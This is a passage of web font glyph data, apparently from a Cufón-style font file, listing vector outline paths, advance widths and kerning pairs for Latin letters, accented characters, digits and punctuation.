7,"A":27}},{"d":"103,12v5,0,5,4,2,6v-18,16,-30,36,-51,49v-10,-2,-35,6,-33,-6r39,-48v12,-3,29,0,43,-1","w":145},{"d":"173,-292v2,1,1,7,-2,6v-13,-1,-31,3,-38,-5r-26,-29v-13,17,-32,46,-67,31v11,-19,26,-34,39,-51v17,-1,50,-5,61,4xm186,-10v-11,18,-46,11,-76,13v-54,4,-83,-21,-83,-74r0,-126v-8,-80,86,-78,152,-68v12,2,11,36,0,38v-38,7,-107,-20,-102,30r0,39r97,0v11,1,12,37,0,41r-97,0v3,33,-12,77,28,77r74,0v12,1,6,19,7,30","w":207},{"d":"195,-211v2,4,4,8,-2,8v-17,-2,-39,5,-48,-6r-32,-37r-37,42v-12,-1,-47,8,-45,-7r46,-58v22,-2,51,-1,73,0v17,17,30,39,45,58"},{"d":"97,-268v3,1,5,3,6,7r0,324v0,4,-2,7,-6,7r-80,0v-13,0,-5,-21,-7,-32v4,-13,31,-3,45,-6r0,-261v-14,-2,-41,6,-45,-6v2,-12,-5,-33,7,-33r80,0","w":128},{"d":"187,-292v3,1,2,7,-2,6v-13,-1,-31,4,-38,-5r-25,-29v-14,16,-33,46,-68,31r39,-51v17,-1,50,-5,61,4xm122,-270v88,-2,103,66,103,160v0,72,-35,112,-103,113v-86,1,-102,-67,-102,-161v0,-70,35,-111,102,-112xm122,-41v58,2,54,-59,53,-117v-1,-44,-13,-68,-53,-69v-56,-2,-53,59,-52,117v0,43,12,67,52,69","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"171,-40v12,1,7,18,8,30v-4,17,-46,11,-69,13v-54,4,-83,-21,-83,-74r0,-189v2,-15,28,-6,43,-8v4,1,7,4,7,8r0,189v-5,48,56,27,94,31","w":185,"k":{"\u00fd":23,"\u00dd":36,"\u00d9":13,"\u00db":13,"\u00da":13,"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u0178":36,"\u00ff":23,"\u2014":9,"\u2013":9,"\u0152":13,"\u00d5":13,"\u00d8":13,"\u2122":13,"\u00ae":13,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"\u00dc":13,"\u00d6":13,"\u00c9":7,"y":23,"w":9,"v":11,"o":5,"e":5,"Y":36,"W":11,"V":25,"U":13,"T":32,"S":4,"Q":13,"O":13,"L":9,"G":11,"E":7,"C":7,"-":9}},{"d":"97,-239v13,2,37,-6,40,7v-2,15,6,40,-7,44v-13,-2,-37,6,-40,-7v2,-15,-6,-40,7,-44xm41,-122v-13,0,-7,-19,-8,-31v0,-4,3,-6,8,-6r146,0v13,0,5,20,7,31v0,4,-3,6,-7,6r-146,0xm97,-90v13,2,37,-6,40,7v-2,15,6,40,-7,44v-13,-2,-37,6,-40,-7v2,-15,-6,-40,7,-44"},{"d":"77,-238v74,-5,136,11,136,87v0,74,-60,90,-136,85r0,59v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-254v3,-14,29,-4,43,-7v12,1,6,19,7,30xm77,-108v46,1,86,2,86,-47v0,-44,-46,-43,-86,-40r0,87","w":225},{"d":"165,-232v1,1,2,7,-2,6v-13,-2,-31,4,-38,-4r-26,-30v-13,18,-30,45,-67,32v12,-18,25,-35,39,-51v17,-1,50,-5,61,4xm35,-200v63,-14,139,-8,139,63r0,130v-2,13,-25,5,-38,7v-6,0,-8,-5,-7,-13v-44,30,-113,19,-113,-46v0,-56,49,-64,110,-62v2,-29,-2,-45,-31,-45v-24,0,-43,1,-61,3v-10,-1,-11,-35,1,-37xm64,-59v0,34,41,26,62,14r0,-44v-32,0,-62,-3,-62,30","w":197,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":7,"v":9,"t":10,"f":7}},{"d":"34,-268v14,2,40,-7,43,7r0,269v4,50,-43,57,-86,49v-6,-4,-9,-35,3,-37v15,-2,33,7,33,-12r0,-269v0,-4,3,-7,7,-7","w":104},{"d":"142,-197v8,-12,46,-9,51,0r-61,212v-11,37,-25,58,-73,57v-16,0,-41,-1,-46,-11v1,-11,-5,-29,8,-29v34,3,71,8,72,-32v-24,0,-30,-9,-37,-30r-47,-167v4,-11,42,-10,50,0r36,147v2,6,2,9,8,8","w":201,"k":{"\u0153":9,"\u2026":23,"\u00e6":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":10,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"q":7,"o":9,"g":10,"e":7,"d":7,"c":10,"a":9,".":23,",":20}},{"d":"133,-227v9,-7,47,-10,52,1v-28,32,-65,56,-96,85v31,29,67,54,96,86v-6,10,-41,6,-52,1r-89,-80v-4,-9,0,-16,6,-21"},{"d":"31,-197v13,2,37,-6,39,7v-3,16,7,44,-7,48v-14,-2,-37,5,-40,-7v3,-16,-8,-45,8,-48xm23,-48v6,-12,44,-11,47,0v-3,16,7,44,-7,48v-14,-2,-37,5,-40,-7r0,-41","w":93},{"d":"23,-269v6,-12,49,-11,50,0v-2,14,6,37,-7,39v-15,-2,-39,6,-43,-7r0,-32xm24,-196v6,-12,45,-11,48,0r0,188v0,13,-44,13,-48,0r0,-188","w":96},{"d":"127,-122v12,1,6,19,7,30v0,4,-2,7,-7,6r-108,0v-12,1,-5,-19,-7,-29v0,-4,3,-7,7,-7r108,0","w":146},{"d":"111,-270v79,0,94,65,94,152v0,77,-25,121,-100,121v-24,0,-46,-3,-67,-7v-13,-3,-6,-18,-8,-30v0,-5,2,-7,8,-7v36,3,104,16,112,-22v3,-10,6,-23,6,-39v-68,13,-138,-1,-138,-79v0,-55,36,-89,93,-89xm67,-181v0,48,49,51,89,42v1,-51,-2,-93,-45,-93v-30,0,-44,17,-44,51"},{"d":"95,-217v1,-15,37,-11,37,0r0,58r58,0v13,0,5,20,7,31v-10,14,-45,2,-65,6r0,57v0,13,-20,6,-31,8v-4,0,-6,-3,-6,-8r0,-57r-58,0v-12,-1,-5,-20,-7,-31v0,-4,2,-6,7,-6r58,0r0,-58"},{"d":"24,-196v6,-12,45,-11,48,0r0,188v0,13,-44,13,-48,0r0,-188xm105,-280v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":96},{"d":"108,-274v12,2,43,-6,38,7r-25,74v-3,13,-29,8,-39,4r19,-78v1,-5,3,-7,7,-7xm36,-274v12,2,42,-6,38,7r-25,74v-2,13,-29,7,-39,4r19,-78v1,-5,3,-7,7,-7","w":151,"k":{".":18,",":18}},{"d":"118,-292v2,1,3,7,-2,6v-13,-1,-31,3,-38,-5r-25,-29v-15,17,-31,45,-68,32v11,-19,26,-34,39,-52r57,0xm34,-268v14,2,40,-7,43,7r0,254v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-254v0,-4,3,-7,7,-7","w":104},{"d":"194,-197v-2,11,6,31,-7,31r-146,0v-14,0,-6,-20,-8,-31v0,-4,3,-6,8,-6r146,0v5,0,7,2,7,6xm194,-110v-2,11,6,31,-7,31r-146,0v-14,0,-6,-20,-8,-31v0,-4,3,-5,8,-5r146,0v5,0,7,1,7,5"},{"d":"185,-261v5,-12,44,-11,44,0r0,247v0,22,-43,14,-64,12v-34,-56,-58,-126,-88,-186v-2,-3,-5,-5,-5,0r0,181v-2,13,-25,5,-38,7v-4,0,-7,-3,-7,-7r0,-246v0,-23,43,-16,63,-12v35,61,58,135,93,197v7,-58,-1,-131,2,-193","w":256,"k":{"V":8,"T":10}},{"d":"108,-273v57,0,99,41,99,99v0,58,-43,99,-99,99v-57,0,-99,-41,-99,-99v0,-58,41,-99,99,-99xm108,-92v48,0,82,-34,82,-82v0,-48,-34,-83,-82,-83v-49,0,-83,35,-83,83v0,48,35,82,83,82xm102,-238v50,-9,67,57,27,72r27,47v-1,7,-22,6,-27,1v-14,-14,-12,-44,-40,-44v-3,21,12,55,-21,47v-2,1,-5,-3,-4,-5r0,-106v3,-16,17,-8,38,-12xm89,-181v20,0,38,2,38,-19v0,-19,-19,-15,-38,-16r0,35","w":215},{"d":"30,-203v13,2,37,-6,39,7v-3,16,7,44,-7,48v-13,-2,-37,6,-39,-7v3,-16,-7,-44,7,-48xm27,-118v2,-12,38,-10,38,0r5,183v-2,13,-27,5,-41,7v-4,0,-7,-3,-7,-7","w":92,"k":{"\u0178":20,"Y":20,"V":5}},{"d":"179,-104v12,2,33,-5,34,7v-2,11,5,32,-7,32r-27,0r0,58v-2,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-58r-108,0v-12,-3,-11,-36,-3,-47r111,-149v6,-12,27,-5,43,-7v3,0,8,5,7,8r0,156xm130,-104v-2,-30,3,-67,-2,-94r-66,92v17,6,47,0,68,2"},{"d":"25,-267v4,-12,45,-11,48,0r0,259v-1,14,-27,6,-41,8v-5,1,-7,-5,-7,-8r0,-259","w":97},{"d":"93,-129v11,0,12,33,0,36r-70,0v-12,0,-7,-18,-8,-29v0,-5,3,-7,8,-7r70,0","w":115},{"d":"95,-217v1,-15,37,-11,37,0r0,58r58,0v13,0,5,20,7,31v-10,14,-45,2,-65,6r0,57v0,13,-20,6,-31,8v-4,0,-6,-3,-6,-8r0,-57r-58,0v-12,-1,-5,-20,-7,-31v0,-4,2,-6,7,-6r58,0r0,-58xm190,-26v12,-1,5,16,7,26v0,4,-3,5,-7,5r-153,0v-12,1,-5,-16,-7,-26v0,-4,3,-5,7,-5r153,0"},{"d":"52,0v-15,-3,-43,7,-45,-8r59,-226v7,-48,88,-47,100,0r60,228v-5,10,-44,10,-52,0r-16,-69r-83,0r-17,69v0,4,-3,5,-6,6xm148,-115r-28,-112v-4,-3,-9,0,-9,4r-26,108r63,0xm173,-340v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"190,-44v13,1,5,24,7,37v0,4,-3,7,-7,7r-157,0v-26,3,-24,-32,-14,-47r115,-174v0,-2,-1,-3,-3,-3r-100,0v-13,-2,-5,-25,-7,-37v0,-4,3,-7,7,-7r145,0v24,-2,24,35,14,50r-114,172v32,6,78,-1,114,2","w":211,"k":{"\u00fd":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00ff":7,"\u0153":7,"\u0152":7,"\u00d5":7,"\u00e6":7,"\u00d8":7,"\u00fc":7,"\u00fb":7,"\u00f9":7,"\u00fa":7,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"\u00d6":7,"y":7,"v":7,"u":7,"o":7,"g":11,"e":7,"c":11,"a":7,"Q":7,"O":7,"G":9,"C":5}},{"d":"84,-260v5,-14,47,-13,49,0r-78,252v-5,15,-33,7,-48,6v-2,-1,-2,-4,-1,-6","w":138,"k":{"q":17,"o":17,"e":17,"c":20,"4":14,"\/":7}},{"d":"34,-268v14,2,40,-7,43,7r0,254v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-254v0,-4,3,-7,7,-7xm67,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm-5,-328v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":104},{"d":"35,-200v63,-14,139,-8,139,63r0,130v-2,13,-25,5,-38,7v-6,0,-8,-5,-7,-13v-44,30,-113,19,-113,-46v0,-56,49,-64,110,-62v2,-29,-2,-45,-31,-45v-24,0,-43,1,-61,3v-10,-1,-11,-35,1,-37xm64,-59v0,34,41,26,62,14r0,-44v-32,0,-62,-3,-62,30xm115,-270v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32xm43,-270v4,-12,41,-11,41,0v0,14,6,37,-7,39v-12,-1,-34,5,-34,-7r0,-32","w":197,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":7,"v":9,"t":10,"f":7}},{"d":"214,-197v1,33,-12,51,-33,61v25,11,36,30,35,61v-1,60,-47,78,-109,78v-41,0,-80,9,-80,-24r0,-226v1,-32,45,-23,76,-23v61,0,109,14,111,73xm166,-189v0,-46,-44,-41,-89,-39r0,73v40,0,89,6,89,-34xm77,-39v46,1,90,6,90,-41v0,-43,-47,-39,-90,-38r0,79","w":233,"k":{"\u00dd":14,"\u0178":14,"\u00c6":10,"Y":14,"X":9,"V":9,"T":7,"A":7}},{"d":"64,-118v0,39,-1,83,34,81r48,-3v11,0,4,19,6,29v-4,18,-31,14,-54,14v-65,0,-82,-49,-82,-121v0,-73,66,-104,135,-80v0,0,7,35,-6,35v-41,0,-81,-6,-81,45xm117,12v5,0,5,3,3,6v-18,16,-31,36,-52,49v-10,-2,-38,5,-32,-6r38,-48v12,-3,29,0,43,-1","w":168,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"o":5,"e":5}},{"d":"75,-124v-3,9,-20,2,-29,4v-9,-31,0,-80,-3,-116v-9,2,-21,12,-29,9v1,-9,-4,-23,3,-26v16,-7,28,-18,54,-15v3,0,4,2,4,4r0,140","w":107},{"d":"159,-140v15,2,40,-6,43,7r0,121v-8,21,-54,15,-86,15v-78,0,-96,-70,-96,-162v0,-100,77,-125,175,-105v12,2,7,20,7,32v0,6,-2,7,-9,7v-22,-2,-47,-2,-76,-2v-53,1,-47,64,-47,119v0,53,28,76,82,67r0,-92v0,-4,3,-7,7,-7","w":228,"k":{"Y":13,"V":3}},{"d":"99,-303v21,0,40,19,39,40v-1,23,-17,40,-39,40v-22,0,-40,-16,-40,-40v0,-22,19,-40,40,-40xm99,-246v10,0,17,-7,17,-17v0,-10,-7,-17,-17,-17v-10,0,-17,7,-17,17v0,10,7,17,17,17xm35,-200v63,-14,139,-8,139,63r0,130v-2,13,-25,5,-38,7v-6,0,-8,-5,-7,-13v-44,30,-113,19,-113,-46v0,-56,49,-64,110,-62v2,-29,-2,-45,-31,-45v-24,0,-43,1,-61,3v-10,-1,-11,-35,1,-37xm64,-59v0,34,41,26,62,14r0,-44v-32,0,-62,-3,-62,30","w":197,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":7,"v":9,"t":10,"f":7}},{"d":"175,-139v18,13,34,32,33,62v-2,56,-39,80,-96,80v-56,0,-93,-25,-92,-84v0,-27,15,-46,32,-58v-21,-14,-31,-32,-31,-58v1,-53,39,-73,94,-73v54,0,93,21,92,75v-1,27,-13,44,-32,56xm106,-157v34,0,54,-9,54,-38v0,-26,-17,-40,-48,-39v-30,0,-45,14,-45,40v1,23,14,37,39,37xm112,-35v30,0,48,-16,47,-46v-1,-27,-19,-39,-53,-39v-26,0,-38,18,-38,43v0,25,18,42,44,42"},{"d":"68,-102v0,72,18,120,41,169v-7,6,-35,5,-42,-2v-63,-71,-62,-257,0,-327v5,-9,25,-5,38,-6v3,0,4,2,4,4v-21,45,-41,95,-41,162","w":119,"k":{"j":-12}},{"d":"34,-267v14,2,40,-7,43,7r0,114r88,-118v10,-7,34,-1,50,-3v8,0,7,5,4,10r-92,119v30,46,67,86,94,135v-13,6,-48,5,-62,-1r-82,-123r0,120v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-253v0,-4,3,-7,7,-7","w":231,"k":{"\u00fd":22,"\u00dd":5,"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":18,"\u00d4":18,"\u00d3":18,"\u00c8":16,"\u00cb":16,"\u00ca":16,"\u0178":5,"\u00ff":22,"\u2019":4,"\u2014":9,"\u2013":9,"\u0153":13,"\u0152":18,"\u00d5":18,"\u00e6":9,"\u00d8":18,"\u00fc":16,"\u00fb":16,"\u00f9":16,"\u00fa":16,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":18,"\u00ea":18,"\u00e8":18,"\u00e9":18,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00dc":4,"\u00d6":18,"\u00c9":16,"\u00c7":12,"y":22,"w":18,"v":22,"u":16,"q":13,"o":13,"g":9,"e":18,"d":18,"c":18,"a":9,"Y":5,"W":7,"V":4,"U":4,"T":3,"Q":18,"O":18,"L":5,"G":23,"E":16,"C":23,"-":9}},{"d":"114,-232v1,1,2,7,-2,6v-13,-2,-31,4,-38,-4r-25,-30v-14,18,-31,45,-68,32v12,-18,25,-35,39,-51v17,-1,50,-5,61,4xm24,-196v6,-12,45,-11,48,0r0,188v0,13,-44,13,-48,0r0,-188","w":96},{"d":"97,-207v0,38,-8,82,20,94r0,29v-27,13,-21,56,-21,95v0,55,-30,63,-86,60v-11,-1,-4,-21,-6,-32v5,-16,52,6,44,-28v0,-46,-6,-96,28,-109v-33,-15,-31,-62,-28,-109v1,-25,-16,-21,-38,-22v-11,-1,-9,-34,0,-39v56,-2,87,5,87,61","w":130},{"d":"82,-270v109,-11,138,49,138,163v0,81,-54,118,-139,109v-23,-3,-54,6,-54,-15r0,-104v-11,-1,-28,4,-28,-7v0,-12,-5,-34,7,-34r21,0r0,-97v3,-19,34,-13,55,-15xm77,-40v59,6,94,-8,94,-67v0,-79,-7,-136,-94,-120r0,69v11,2,32,-5,32,7v0,12,5,34,-7,34r-25,0r0,77","w":240},{"d":"15,-246v-6,-27,23,-23,41,-24v56,-6,70,48,36,72v36,22,13,85,-36,78v-18,-3,-49,3,-42,-25v14,-13,64,13,64,-22v0,-25,-29,-17,-52,-18v-8,0,-4,-13,-5,-20v8,-16,59,11,57,-23v-1,-23,-38,-13,-59,-13v-3,0,-4,-2,-4,-5","w":124},{"d":"11,-196v-1,-14,36,-5,51,-6r41,62v13,-20,24,-43,38,-62v12,0,46,-7,46,6r-60,91r66,100v-6,9,-49,9,-56,-2r-41,-63r-44,69v-12,3,-28,0,-42,1v-4,1,-5,-4,-3,-7r65,-98","w":200,"k":{"\u0153":14,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":14,"\u00f6":14,"\u00f4":14,"\u00f2":14,"\u00f3":14,"\u00eb":16,"\u00ea":16,"\u00e8":16,"\u00e9":16,"w":13,"u":13,"t":9,"q":18,"o":14,"g":14,"e":16,"d":15,"c":11}},{"d":"31,-172v40,-95,234,-87,234,42v0,83,-50,113,-132,113v-38,0,-61,-20,-61,-58v0,-58,13,-105,73,-102v8,3,54,-3,56,17r-11,108v37,-6,45,-36,48,-78v7,-99,-151,-107,-182,-32v-12,29,-14,70,-16,107v-4,68,74,81,145,70v3,2,5,20,-3,21v-90,13,-177,-9,-169,-103v3,-37,6,-76,18,-105xm121,-138v-14,30,-30,106,31,88r8,-93v-14,-3,-32,-3,-39,5","w":277},{"d":"142,-232v10,-3,21,25,9,28r-43,13v8,15,29,27,27,45v-7,3,-15,17,-24,9r-26,-37v-13,20,-32,56,-52,24v7,-16,20,-27,29,-41v-23,-5,-66,-15,-37,-42r46,15r-1,-45v0,-12,15,-5,25,-7v4,0,5,2,5,7r0,45","w":170},{"d":"70,-165v70,-13,143,1,139,79v-3,58,-36,89,-93,89v-79,0,-94,-65,-94,-153v0,-76,25,-120,99,-120v22,0,45,3,67,7v14,2,6,17,8,29v0,5,-2,8,-8,8v-39,-4,-103,-17,-112,22v-3,9,-6,22,-6,39xm116,-36v32,0,44,-18,44,-54v0,-45,-49,-48,-90,-39v-1,51,1,94,46,93"},{"d":"31,-197v13,2,37,-6,39,7v-3,16,7,44,-7,48v-14,-2,-37,5,-40,-7v3,-16,-8,-45,8,-48xm38,28v-2,13,-34,9,-37,2r23,-78v4,-14,27,-4,42,-7v4,0,4,3,4,7","w":93},{"d":"186,-10v-11,18,-46,11,-76,13v-54,4,-83,-21,-83,-74r0,-126v-8,-80,86,-78,152,-68v12,2,11,36,0,38v-38,7,-107,-20,-102,30r0,39r97,0v11,1,12,37,0,41r-97,0v3,33,-12,77,28,77r74,0v12,1,6,19,7,30","w":207},{"d":"153,-280v5,-1,3,4,1,6r-38,47v-17,1,-50,5,-61,-4v-12,-16,-25,-30,-36,-47v10,-4,34,-5,43,3r26,28v12,-10,18,-26,33,-33r32,0xm89,-167v-26,0,-34,22,-11,30v31,24,82,32,82,84v0,61,-78,62,-135,49v-11,-2,-12,-33,0,-36v32,3,99,17,83,-23v-30,-29,-87,-34,-92,-89v-5,-58,80,-61,133,-46v9,2,11,34,-1,36v-20,-3,-40,-5,-59,-5","w":175},{"d":"72,-270v79,-12,95,73,49,117v-14,22,-39,31,-39,69v0,13,-24,5,-37,7v-14,-3,-6,-37,-2,-48v11,-30,53,-44,50,-89v0,-9,-7,-13,-21,-13v-13,0,-32,0,-55,3v-10,-1,-5,-20,-6,-30v3,-21,39,-13,61,-16xm44,-55v14,2,39,-7,40,8v-3,15,7,43,-7,47v-13,-2,-37,6,-40,-7v2,-16,-7,-43,7,-48","w":157},{"d":"31,-4v-13,-4,-10,-39,0,-40v44,8,131,11,99,-46v-33,-36,-114,-43,-114,-112v0,-50,36,-71,90,-68v22,1,68,-3,76,13v-2,12,6,33,-7,33v-46,0,-130,-14,-103,38v38,33,117,43,117,114v0,73,-89,86,-158,68","w":205,"k":{"y":5,"x":3,"w":9,"v":5,"t":13,"Y":5,"W":5,"V":5,"A":4}},{"d":"113,-270v82,0,94,64,94,150v0,74,-23,122,-94,123v-80,0,-95,-65,-93,-150v2,-73,21,-123,93,-123xm113,-38v47,0,44,-57,44,-109v0,-50,-7,-83,-44,-83v-44,0,-45,56,-44,110v1,44,5,82,44,82"},{"d":"67,-261v4,-11,42,-12,41,0r-6,65r47,0r6,-65v1,-13,23,-5,35,-7v4,0,5,3,5,7r-5,65v20,0,47,-6,36,24v-2,13,-24,5,-39,7r-6,64v20,0,47,-6,36,24v-2,13,-25,5,-38,7r-6,63v-1,14,-23,4,-35,7v-4,0,-5,-3,-5,-7r5,-63r-47,0r-5,63v-1,14,-24,4,-36,7v-4,0,-5,-3,-5,-7r5,-63v-20,1,-46,5,-35,-24v2,-13,25,-5,38,-7r6,-64v-20,1,-46,5,-35,-24v2,-13,24,-5,37,-7xm147,-165r-47,0r-6,64r47,0","w":246},{"d":"135,-270v36,4,65,-5,58,40v-1,4,-3,6,-7,6v-46,-4,-130,-14,-103,38v38,33,119,43,117,114v-2,42,-26,65,-65,72v-2,13,6,37,-7,40v-13,-2,-40,6,-40,-7r0,-31v-15,-1,-31,-3,-47,-6v-11,-2,-10,-36,1,-40v35,2,115,18,106,-28v-12,-62,-124,-50,-121,-130v1,-39,23,-61,61,-66v2,-13,-5,-35,7,-38v14,2,40,-7,40,8r0,28"},{"d":"187,-268v14,2,39,-6,42,7r0,254v-2,13,-28,5,-42,7v-5,0,-8,-2,-8,-7r0,-110r-102,0r0,110v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-254v3,-14,29,-4,43,-7v4,0,7,3,7,7r0,100r102,0r0,-100v0,-5,3,-7,8,-7","w":256},{"d":"185,-268v20,4,17,32,8,51r-101,216v-12,3,-29,0,-43,1v-5,1,-5,-4,-5,-9r104,-216v-35,-3,-76,0,-113,-1v-13,-1,-5,-23,-7,-35v0,-4,3,-7,7,-7r150,0","k":{"\/":41,".":46,",":46}},{"d":"34,-268v14,2,40,-7,43,7r0,254v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-254v0,-4,3,-7,7,-7xm82,-292v1,1,2,7,-2,6v-13,-2,-32,5,-39,-4v-14,-17,-32,-30,-44,-48v12,-3,44,-6,51,3","w":104},{"d":"172,-232v1,1,2,7,-2,6v-13,-2,-31,4,-38,-4r-26,-30v-13,18,-30,45,-67,32v12,-20,23,-41,44,-52v19,2,47,-7,56,5xm149,-203v14,2,41,-7,41,8r0,188v-3,13,-27,7,-41,7v-7,0,-7,-7,-7,-15v-16,10,-31,17,-56,17v-89,3,-63,-116,-63,-197v0,-14,26,-6,41,-8v5,0,7,3,7,8r0,117v-8,51,46,45,71,26r0,-143v0,-3,2,-9,7,-8","w":213},{"d":"194,-332v10,54,-54,57,-81,28v-13,-14,-28,-8,-25,13v-1,10,-17,3,-26,5v-6,1,-5,-7,-5,-13v-4,-48,58,-47,81,-21v12,13,25,10,25,-12v0,-11,17,-4,26,-6v3,0,5,2,5,6xm185,-261v5,-12,44,-11,44,0r0,247v0,22,-43,14,-64,12v-34,-56,-58,-126,-88,-186v-2,-3,-5,-5,-5,0r0,181v-2,13,-25,5,-38,7v-4,0,-7,-3,-7,-7r0,-246v0,-23,43,-16,63,-12v35,61,58,135,93,197v7,-58,-1,-131,2,-193","w":256},{"d":"147,-190v0,-57,-63,-39,-110,-36v-12,1,-5,-19,-7,-29v55,-30,167,-24,167,65v0,24,-10,42,-31,53v18,11,31,31,31,62v0,79,-89,87,-160,69v-11,-3,-11,-32,0,-36v62,4,107,22,110,-40v2,-48,-53,-36,-97,-37v-11,0,-12,-35,0,-36v42,-4,97,12,97,-35"},{"d":"103,-205v66,0,90,47,86,118v-3,54,-31,90,-86,90v-65,0,-90,-48,-86,-119v3,-54,31,-90,86,-89xm103,-38v37,1,39,-37,39,-78v0,-28,-14,-49,-39,-49v-36,1,-38,38,-38,78v0,27,12,49,38,49","w":206,"k":{"\u00fd":9,"\u00ff":9,"z":5,"y":9,"x":14,"w":5,"v":9,"t":9,"f":7}},{"d":"213,-189v0,41,-19,65,-49,77r57,108v-9,7,-48,10,-55,-3r-52,-96r-37,-2r0,98v-3,14,-29,4,-43,7v-4,0,-7,-3,-7,-7r0,-248v0,-6,3,-10,11,-11v77,-10,175,-8,175,77xm77,-145v45,3,86,4,86,-44v0,-41,-47,-40,-86,-37r0,81","w":235,"k":{"\u00fd":7,"\u00dd":11,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u0178":11,"\u00ff":7,"\u0153":11,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00d6":7,"\u00c9":9,"\u00c7":7,"y":7,"o":11,"g":3,"e":8,"c":3,"Y":11,"V":12,"T":13,"S":4,"Q":7,"O":7,"L":9,"G":7,"E":9,"C":7}},{"d":"24,-269v4,-12,47,-11,49,0v-2,14,6,37,-7,39v-14,-2,-42,6,-42,-7r0,-32xm24,-196v6,-12,45,-11,48,0r0,211v0,41,-15,56,-53,57v-10,-1,-30,2,-31,-9v2,-11,-6,-29,8,-29v16,0,33,3,28,-19r0,-211","w":96},{"d":"35,-200v63,-14,139,-8,139,63r0,130v-2,13,-25,5,-38,7v-6,0,-8,-5,-7,-13v-44,30,-113,19,-113,-46v0,-56,49,-64,110,-62v2,-29,-2,-45,-31,-45v-24,0,-43,1,-61,3v-10,-1,-11,-35,1,-37xm64,-59v0,34,41,26,62,14r0,-44v-32,0,-62,-3,-62,30","w":197,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":7,"v":9,"t":10,"f":7}},{"d":"257,-268v15,3,41,-7,45,7r-34,235v1,34,-48,35,-71,22v-24,-37,-24,-101,-41,-145v-19,42,-18,108,-42,145v-22,14,-74,11,-71,-22r-34,-236v4,-12,30,-3,44,-6v3,0,6,3,6,7r28,220v13,-41,23,-88,33,-131v6,-24,64,-25,70,0r33,131v13,-67,17,-149,28,-220v0,-4,3,-7,6,-7","w":310,"k":{"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":9,"\u00c2":9,"\u0153":9,"\u0152":4,"\u00d5":4,"\u00c3":9,"\u00c0":9,"\u00bf":24,"\u00e6":9,"\u00d8":4,"\u00c6":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":4,"\u00c5":9,"\u00c4":9,"x":16,"o":9,"e":9,"a":9,"S":5,"Q":4,"O":4,"E":4,"A":9}},{"d":"35,-200v63,-14,139,-8,139,63r0,130v-2,13,-25,5,-38,7v-6,0,-8,-5,-7,-13v-44,30,-113,19,-113,-46v0,-56,49,-64,110,-62v2,-29,-2,-45,-31,-45v-24,0,-43,1,-61,3v-10,-1,-11,-35,1,-37xm64,-59v0,34,41,26,62,14r0,-44v-32,0,-62,-3,-62,30xm154,-280v5,-1,4,3,2,5v-23,19,-37,61,-85,47v12,-19,26,-34,40,-51v12,-3,29,0,43,-1","w":197,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":7,"v":9,"t":10,"f":7}},{"d":"124,-37v24,0,45,-9,54,2r0,24v-2,14,-25,11,-38,13v-2,13,5,34,-7,36v-13,-2,-37,6,-37,